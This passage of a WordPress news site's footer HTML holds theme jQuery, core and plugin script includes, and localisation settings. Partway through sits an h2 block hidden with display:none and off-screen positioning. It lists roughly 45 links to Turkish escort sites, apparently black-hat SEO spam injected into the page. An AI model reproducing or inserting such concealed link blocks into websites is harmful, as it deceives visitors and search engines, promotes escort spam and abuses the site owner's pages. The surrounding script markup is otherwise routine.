            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"6b56de7437"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"3fd00281d1","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"72d68c1db9","setAttachmentThumbnail":"e67a70bb80"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_550';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_550');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_c9a';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_c9a');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_0c7';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNC